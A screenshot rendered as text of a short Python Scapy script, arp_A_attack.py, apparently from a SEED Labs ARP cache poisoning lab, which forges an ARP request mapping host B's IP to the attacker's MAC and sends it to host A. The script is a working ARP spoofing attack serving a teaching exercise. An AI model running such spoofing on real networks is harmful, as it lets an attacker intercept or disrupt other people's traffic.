 Open
*arp_A_attack.py
/home/seed/Desktop/Labs_20.04/Network Secu...ache Poisoning Attack Lab/Labse...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 E = Ether(src=M_mac)
7 A = ARP(hwsrc=M_mac, psrc=B_ip, pdst=A_ip, op=1)
8 pkt = E/A
9 sendp(pkt, iface="eth0")
10